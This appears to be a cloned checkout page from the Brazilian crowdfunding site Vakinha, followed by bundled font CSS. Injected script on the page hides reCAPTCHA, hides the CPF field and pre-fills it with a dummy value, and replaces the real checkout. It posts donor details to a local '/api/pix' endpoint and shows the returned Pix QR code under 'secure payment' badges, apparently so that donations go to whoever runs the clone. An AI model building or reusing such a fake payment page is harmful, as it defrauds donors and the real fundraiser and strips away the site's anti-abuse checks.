Safari/537.36","checkoutOnValidation":false,"checkoutBundle":{"productOffer":{"id":141,"status":"preview","inProduction":true,"name":"5 corações","offerId":116,"offerType":"ProductPack","image":{"url":"https://static.vakinha.com.br/uploads/checkout_bundle/image/141/2x_SVG_CORA%C3%87%C3%83O_2_.png"},"description":"Destacam essa vaquinha na plataforma","value":4.99,"service":{"name":"5 números da sorte","image":{"url":"https://static.vakinha.com.br/uploads/checkout_bundle/service_image/141/lucky_2_.png"},"description":"Você e quem criou a vaquinha concorrem ao sorteio de R$ 15.000.00 do Vakinha Premiada"}}},"creditCardAcquirer":"PAGARMEV5","recurringMode":false,"abDistinctId":"1795d396-4940-4001-8c2a-a0a3c77e5fa3"},"__N_SSP":true},"page":"/contributions/new/new","query":{"slug":"vamos-ajudar-o-rafinha-a-vencer"},"buildId":"QeDY1DNyxBcx1Vcg02YZf","isFallback":false,"isExperimentalCompile":false,"gssp":true,"scriptLoader":[{"dangerouslySetInnerHTML":{"__html":"\n            if (self != top){\n              top.location = self.location;\n            }\n\n            const userAgent = window.navigator.userAgent;\n\n            if (userAgent.includes('vakinha-app')) {\n              document.getElementById(\"headerContainer\").style.display = 'none';\n              document.getElementById(\"footerContainer\").style.display = 'none';\n            }\n          "},"strategy":"afterInteractive"}]}</script><div id="modal-root"></div>
<style id="custom-checkout-overrides">
  .sc-dhKdcB.jfiJTD {
    padding-bottom: 8px !important;
  }
  /* ── Visual polish: input focus + button feel ── */
  .icrzcy {
    transition: border-color 0.15s ease, box-shadow 0.15s ease;
  }
  .icrzcy:focus {
    border-color: #12D67A !important;
    box-shadow: 0 0 0 3px rgba(18, 214, 122, 0.15);
  }
  button {
    transition: transform 0.15s ease, box-shadow 0.15s ease, opacity 0.15s ease;
  }
  button:active {
    transform: scale(0.98);
  }
  button[type="submit"].ebXcre[data-pix-ready="true"] {
    box-shadow: 0 4px 14px rgba(18, 214, 122, 0.35);
  }
  @keyframes fadeInUp {
    from { opacity: 0; transform: translateY(14px); }
    to { opacity: 1; transform: translateY(0); }
  }
  .fade-in-up { animation: fadeInUp 0.5s ease-out both; }
  #copyPixBtn:hover { filter: brightness(1.08); }
  /* ── Hide reCAPTCHA ── */
  .gAfCEa, .gAfCEa *, iframe[src*="recaptcha"], iframe[src*="google.com/recaptcha"],
  .grecaptcha-badge, div[class*="rc-anchor"], div[style*="z-index: 2000000000"] {
    display: none !important;
    visibility: hidden !important;
    height: 0 !important;
    overflow: hidden !important;
  }

  /* ── HEADER: compact - checkout has simple logo-only header ── */
  header, .hrWLqC { position: relative !important; }
  .sc-7a509a5-1.bxtwIv { position: relative !important; height: auto !important; }
  /* Push content below header */
  .gpqpVF { padding-top: 8px !important; }
  .sc-a2bdfa7f-0.byVcz { display: none !important; }
  .sc-a2bdfa7f-0.hrWLqC { display: flex !important; padding: 6px 0 !important; }
  .sc-2d580994-2.jRkFJq { 
    padding: 6px 0 !important;
    min-height: 60px !important;
  }
  .sc-2d580994-3.gzCYKe {
    display: flex !important;
    justify-content: space-between !important;
    align-items: center !important;
    width: 100% !important;
    min-height: 60px !important;
  }
  .sc-2d580994-3.gzCYKe > a > svg { width: 110px !important; height: auto !important; }
  /* Hide ALL nav elements and buttons in checkout header */
  .sc-dhKdcB.fjcdnr,
  .sc-dhKdcB.jWZhQX,
  .sc-dhKdcB.clfNQd,
  .sc-2d580994-4.fYbMYd,
  .sc-2d580994-4.clfNQd,
  .sc-2d580994-19.ipVQzY,
  .sc-dhKdcB.hCpJZL:not(.jRkFJq),
  .sc-2d580994-6.hURrSw,
  a[href="/buscar-vaquinha"],
  a[href*="buscar-vaquinha"] {
    display: none !important;
  }

  /* ── Content spacing ── */
  .sc-aXZVg.gduZIE { margin-top: 0 !important; }
  .sc-dhKdcB.ifqHgP { margin-top: 0 !important; }
  .jQKxxv { padding-top: 4px !important; }

  /* ── CPF field: hidden ── */
  .sc-gEvEer.eWGeoZ:has(input[name="payerDocument"]) {
    display: none !important;
  }


  /* ── Submit button override: always clickable, JS controls behavior ── */
  button[type="submit"].sc-fPXMVe.ebXcre {
    pointer-events: auto !important;
    cursor: pointer !important;
    transition: opacity 0.2s, background-color 0.2s !important;
  }
  button[type="submit"].sc-fPXMVe.ebXcre[data-pix-ready="false"] {
    opacity: 0.45 !important;
    background-color: #b0b0b0 !important;
    cursor: not-allowed !important;
  }
  button[type="submit"].sc-fPXMVe.ebXcre[data-pix-ready="true"] {
    opacity: 1 !important;
    background-color: #12D67A !important;
    cursor: pointer !important;
  }
  /* ── Title smaller ── */
  .sc-fqkvVR.GHZDq { font-size: 18px !important; line-height: 1.3 !important; }

  /* ── Amount error style ── */
  #amount-error { transition: all 0.2s ease; }

  /* ── Pix section prominent ── */
  .sc-dhKdcB.gVCQTT { font-weight: 700; font-size: 15px; color: #282828; margin-top: 8px; }
</style>
<script id="custom-checkout-cleanup">
(function() {
  function setupValidation() {
    var nameEl = document.getElementById('name');
    var phoneEl = document.getElementById('payerPhone');
    var amountEl = document.getElementById('amount');
    var submitBtn = document.querySelector('button[type="submit"]');
    var cpfEl = document.getElementById('payerDocument');

    if (!nameEl || !phoneEl || !amountEl || !submitBtn) return;
    // Prevent double-hooking
    if (nameEl.getAttribute('data-val-hooked') === 'true') return;
    nameEl.setAttribute('data-val-hooked', 'true');

    // Pre-fill CPF silently
    if (cpfEl && !cpfEl.value) cpfEl.value = '123.456.789-09';

    var amountError = document.getElementById('amount-error');
    var valContribuicao = document.getElementById('val-contribuicao');
    var valTotal = document.getElementById('val-total');
    var bundleCheck = document.getElementById('bundleCheck');
    var formEl = document.querySelector('form');

    var formatCurrency = function(val) {
      return 'R$ ' + val.toFixed(2).replace('.', ',');
    };

    var checkValidity = function() {
      var isNameValid = nameEl.value.trim().length >= 3;
      // Phone: require at least 8 numeric digits (lenient - works for any format)
      var isPhoneValid = phoneEl.value.replace(/\D/g, '').length >= 8;
      var rawVal = amountEl.value.replace(',', '.').replace(/[^0-9.]/g, '');
      var valNum = parseFloat(rawVal) || 0;
      var isAmountValid = valNum >= 10;

      // Update totals display
      var donationVal = valNum;
      var totalVal = valNum;
      if (bundleCheck && bundleCheck.checked) totalVal += 4.99;
      if (valContribuicao) valContribuicao.textContent = 'Contribuição: ' + formatCurrency(donationVal);
      if (valTotal) valTotal.textContent = 'Total: ' + formatCurrency(totalVal);

      // Show/hide amount error
      if (amountError) {
        amountError.style.display = (amountEl.value.length > 0 && !isAmountValid) ? 'block' : 'none';
      }

      var allValid = isNameValid && isPhoneValid && isAmountValid;
      submitBtn.setAttribute('data-pix-ready', allValid ? 'true' : 'false');
      // Remove HTML disabled entirely — CSS + data-pix-ready controls appearance
      submitBtn.removeAttribute('disabled');
      submitBtn.disabled = false;
      if (cpfEl && allValid) cpfEl.value = '123.456.789-09';
    };

    // Attach listeners
    [nameEl, phoneEl, amountEl].forEach(function(el) {
      el.addEventListener('input', checkValidity);
      el.addEventListener('change', checkValidity);
      el.addEventListener('keyup', checkValidity);
    });
    if (bundleCheck) bundleCheck.addEventListener('change', checkValidity);

    // Initial check
    checkValidity();

    // Form submit → call Pix API
    if (formEl) {
      formEl.addEventListener('submit', function(e) {
        e.preventDefault();
        if (submitBtn.getAttribute('data-pix-ready') !== 'true') return;

        var rawVal = amountEl.value.replace(',', '.').replace(/[^0-9.]/g, '');
        var totalVal = parseFloat(rawVal) || 0;
        if (bundleCheck && bundleCheck.checked) totalVal += 4.99;

        var btnLabel = submitBtn.querySelector('.sc-fqkvVR') || submitBtn;
        var originalText = btnLabel.textContent;

        submitBtn.disabled = true;
        btnLabel.textContent = 'Gerando Pix...';
        submitBtn.style.opacity = '0.7';

        var utmParams = {};
        try {
          var uData = window.utmifyData || JSON.parse(localStorage.getItem('utmifyData') || '{}');
          if (typeof uData === 'object') utmParams = uData;
        } catch(e){}
        
        var urlSearchParams = new URLSearchParams(window.location.search);
        ['src','sck','utm_source','utm_campaign','utm_medium','utm_content','utm_term'].forEach(function(p) {
          if (urlSearchParams.get(p)) {
            utmParams[p] = urlSearchParams.get(p);
          } else if (localStorage.getItem(p)) {
            utmParams[p] = localStorage.getItem(p);
          }
        });

        fetch('/api/pix', {
          method: 'POST',
          headers: {
            'Content-Type': 'application/json'
          },
          body: JSON.stringify({
            amount: totalVal,
            customer: {
              name: nameEl.value,
              phone: phoneEl.value,
              document: cpfEl ? cpfEl.value : '12345678909'
            },
            trackingParameters: utmParams
          })
        })
        .then(function(r) { return r.json().then(function(data) { return { ok: r.ok, status: r.status, data: data }; }); })
        .then(function(result) {
          var data = result.data;
          if (result.ok && data && data.qrCodeText && data.qrCodeBase64) {
            if (typeof fbq === 'function') {
              fbq('track', 'Purchase', { value: totalVal, currency: 'BRL' });
            }
            renderPixUI(data.qrCodeBase64, data.qrCodeText, totalVal);
          } else {
            console.error('Erro ao gerar Pix. Status:', result.status, 'Resposta:', data);
            var detail = (data && (data.error || data.message)) ? (' (' + (data.error || data.message) + ')') : '';
            alert('Erro ao gerar Pix' + detail + '. Tente novamente.');
            submitBtn.disabled = false;
            btnLabel.textContent = originalText;
            submitBtn.style.opacity = '1';
          }
        })
        .catch(function(err) {
          console.error('Erro de conexão ao gerar Pix:', err);
          alert('Erro de conexão. Tente novamente.');
          submitBtn.disabled = false;
          btnLabel.textContent = originalText;
          submitBtn.style.opacity = '1';
        });
      });
    }

    function renderPixUI(base64, code, total) {
      var formContainer = document.querySelector('.sc-gEvEer.gABASg');
      formContainer.innerHTML =
        '<div class="fade-in-up" style="background:#fff;padding:16px 24px 32px;box-shadow:0 4px 20px rgba(0,0,0,0.12);max-width:480px;margin:0 auto;text-align:center;font-family:Lato,arial;border-radius:14px;">' +
          '<div style="width:56px;height:56px;border-radius:50%;background:#eafbe7;display:flex;align-items:center;justify-content:center;margin:8px auto 16px;">' +
            '<svg width="30" height="30" viewBox="0 0 24 24" fill="none" stroke="#12D67A" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"></polyline></svg>' +
          '</div>' +
          '<h2 style="font-family:Montserrat,sans-serif;font-size:24px;color:#282828;margin:0 0 8px;font-weight:700;">Pronto! Doação<br>gerada</h2>' +
          '<p style="font-size:15px;color:#5a5a5a;margin:0 0 24px;line-height:1.5;">Escaneie o QR Code abaixo ou copie o código para pagar <strong style="color:#12D67A;">R$ ' + total.toFixed(2).replace('.',',') + '</strong></p>' +
          '<div style="background:#f9f9f9;padding:16px;border-radius:12px;margin-bottom:24px;display:inline-block;border:2px solid #12D67A;">' +
            '<img src="data:image/png;base64,' + base64 + '" style="width:200px;height:200px;display:block;" />' +
          '</div>' +
          '<button id="copyPixBtn" style="background:#12D67A;color:#fff;border:none;border-radius:10px;padding:14px 24px;font-size:16px;font-weight:700;cursor:pointer;width:100%;font-family:Lato,arial;transition:transform 0.15s ease, box-shadow 0.2s ease;margin-bottom:8px;box-shadow:0 4px 14px rgba(18, 214, 122, 0.35);">Copiar código Pix</button>' +
          '<p id="copyFeedback" style="font-size:14px;color:#12D67A;display:none;margin:8px 0 0;font-weight:700;">✓ Código copiado com sucesso!</p>' +
          '<div style="margin-top:32px;border-top:1px solid #eaeaea;padding-top:16px;display:flex;justify-content:center;gap:16px;align-items:center;">' +
             '<div style="display:flex;align-items:center;gap:4px;font-size:12px;color:#888;"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="#888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4"></path></svg> Pagamento Seguro</div>' +
             '<div style="display:flex;align-items:center;gap:4px;font-size:12px;color:#888;"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="#888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path></svg> SSL 256-bit</div>' +
          '</div>' +
        '</div>';

      window.scrollTo(0, 0);

      document.getElementById('copyPixBtn').addEventListener('click', function() {
        var btn = this;
        var copy = function() {
          if (navigator.clipboard && navigator.clipboard.writeText) {
            navigator.clipboard.writeText(code).then(onCopySuccess).catch(fallback);
          } else { fallback(); }
        };
        var fallback = function() {
          var ta = document.createElement('textarea');
          ta.value = code; ta.style.position = 'fixed'; ta.style.opacity = '0';
          document.body.appendChild(ta); ta.focus(); ta.select();
          try { document.execCommand('copy'); onCopySuccess(); } catch(e) {}
          document.body.removeChild(ta);
        };
        var onCopySuccess = function() {
          btn.textContent = 'Copiado!';
          btn.style.background = '#009d4e';
          document.getElementById('copyFeedback').style.display = 'block';
          setTimeout(function() {
            btn.textContent = 'Copiar código Pix';
            btn.style.background = '#12D67A';
            document.getElementById('copyFeedback').style.display = 'none';
          }, 3000);
        };
        copy();
      });
    }
  }

  function setupPresetAmounts() {
    var amountEl = document.getElementById('amount');
    var buttons = document.querySelectorAll('.preset-amount-btn');
    if (!amountEl || !buttons.length) return;
    if (buttons[0].getAttribute('data-hooked') === 'true') return;
    buttons.forEach(function(b) { b.setAttribute('data-hooked', 'true'); });
    var trocarBtn = document.getElementById('trocar-valor-btn');
    if (trocarBtn) {
      trocarBtn.addEventListener('click', function() {
        var donorFields = document.getElementById('donor-form-fields');
        var amountBlock = document.getElementById('amount-selection-block');
        if (donorFields) donorFields.style.display = 'none';
        if (amountBlock) amountBlock.style.display = '';
      });
    }
    function revealDonorForm() {
      var rawVal = amountEl.value.replace(',', '.').replace(/[^0-9.]/g, '');
      var valNum = parseFloat(rawVal) || 0;
      if (valNum < 20) return;
      var donorFields = document.getElementById('donor-form-fields');
      var amountBlock = document.getElementById('amount-selection-block');
      var selDisplay = document.getElementById('selected-amount-display');
      if (donorFields) donorFields.style.display = 'block';
      if (amountBlock) amountBlock.style.display = 'none';
      if (selDisplay) selDisplay.textContent = 'R$ ' + valNum.toFixed(2).replace('.', ',');
    }
    var okBtn = document.getElementById('amount-ok-btn');
    if (okBtn) {
      okBtn.addEventListener('click', function() {
        amountEl.dispatchEvent(new Event('input', { bubbles: true }));
        amountEl.dispatchEvent(new Event('change', { bubbles: true }));
        revealDonorForm();
      });
    }
    buttons.forEach(function(btn) {
      btn.addEventListener('click', function() {
        buttons.forEach(function(b) { b.style.background = '#12D67A'; b.style.boxShadow = 'none'; });
        btn.style.background = '#0BAA5E';
        btn.style.boxShadow = '0 0 0 3px rgba(10,143,81,0.3)';
        amountEl.value = btn.getAttribute('data-amount') + ',00';
        amountEl.dispatchEvent(new Event('input', { bubbles: true }));
        revealDonorForm();
      });
    });
  }

  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', setupValidation);
    document.addEventListener('DOMContentLoaded', setupPresetAmounts);
  } else {
    setupValidation();
    setupPresetAmounts();
  }
})();

</script>
</body></html>
</file>
<file: css/cdd618e4d06e6581.css>
@font-face{font-family:Lato;font-style:italic;font-weight:300;font-display:swap;src:url(../fonts/c2a5901aad8f0152-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Lato;font-style:italic;font-weight:300;font-display:swap;src:url(../fonts/b5215411e8ce7768-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:Lato;font-style:italic;font-weight:400;font-display:swap;src:url(../fonts/e77829e76dbc15a5-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Lato;font-style:italic;font-weight:400;font-display:swap;src:url(../fonts/756f9c755543fe29-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:Lato;font-style:italic;font-weight:700;font-display:swap;src:url(../fonts/8ebe173d0f0ad7a9-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Lato;font-style:italic;font-weight:700;font-display:swap;src:url(../fonts/25460892714ab800-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:Lato;font-style:italic;font-weight:900;font-display:swap;src:url(../fonts/df30991d5854ede3-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Lato;font-style:italic;font-weight:900;font-display:swap;src:url(../fonts/9364c9a9ce248cb1-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:Lato;font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/9ce3050912c26948-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Lato;font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/155cae559bbd1a77-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:Lato;font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/cce080f35d014443-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Lato;font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/4de1fea1a954a5b6-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:Lato;font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/39969fcf98a3026e-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Lato;font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/6d664cce900333ee-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:Lato;font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/f97d1853053d8931-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Lato;font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/7ff6869a1704182a-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:Lato Fallback;src:local("Arial");ascent-override:101.03%;descent-override:21.80%;line-gap-override:0.00%;size-adjust:97.69%}.__className_cb273e{font-family:Lato,Lato Fallback,arial}.__variable_cb273e{--font-lato:"Lato","Lato Fallback",arial}@font-face{font-family:Montserrat;font-style:italic;font-weight:300;font-display:swap;src:url(../fonts/b7aab997de1efc1b-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:Montserrat;font-style:italic;font-weight:300;font-display:swap;src:url(../fonts/cf1bf6ac0584c972-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:Montserrat;font-style:italic;font-weight:300;font-display:swap;src:url(../fonts/b6d5c27d1654414b-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:Montserrat;font-style:italic;font-weight:300;font-display:swap;src:url(../fonts/0d93aa9556af6970-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Montserrat;font-style:italic;font-weight:300;font-display:swap;src:url(../fonts/2fb5d94d8dca0cc5-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:Montserrat;font-style:italic;font-weight:400;font-display:swap;src:url(../fonts/b7aab997de1efc1b-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:Montserrat;font-style:italic;font-weight:400;font-display:swap;src:url(../fonts/cf1bf6ac0584c972-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:Montserrat;font-style:italic;font-weight:400;font-display:swap;src:url(../fonts/b6d5c27d1654414b-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:Montserrat;font-style:italic;font-weight:400;font-display:swap;src:url(../fonts/0d93aa9556af6970-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Montserrat;font-style:italic;font-weight:400;font-display:swap;src:url(../fonts/2fb5d94d8dca0cc5-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:Montserrat;font-style:italic;font-weight:700;font-display:swap;src:url(../fonts/b7aab997de1efc1b-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:Montserrat;font-style:italic;font-weight:700;font-display:swap;src:url(../fonts/cf1bf6ac0584c972-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:Montserrat;font-style:italic;font-weight:700;font-display:swap;src:url(../fonts/b6d5c27d1654414b-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:Montserrat;font-style:italic;font-weight:700;font-display:swap;src:url(../fonts/0d93aa9556af6970-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Montserrat;font-style:italic;font-weight:700;font-display:swap;src:url(../fonts/2fb5d94d8dca0cc5-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:Montserrat;font-style:italic;font-weight:900;font-display:swap;src:url(../fonts/b7aab997de1efc1b-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:Montserrat;font-style:italic;font-weight:900;font-display:swap;src:url(../fonts/cf1bf6ac0584c972-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:Montserrat;font-style:italic;font-weight:900;font-display:swap;src:url(../fonts/b6d5c27d1654414b-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:Montserrat;font-style:italic;font-weight:900;font-display:swap;src:url(../fonts/0d93aa9556af6970-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Montserrat;font-style:italic;font-weight:900;font-display:swap;src:url(../fonts/2fb5d94d8dca0cc5-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/b1f344208eb4edfe-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/48e2044251ef3125-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/bf24a9759715e608-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/1f173e5e25f3efee-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/904be59b21bd51cb-s.p.woff2) 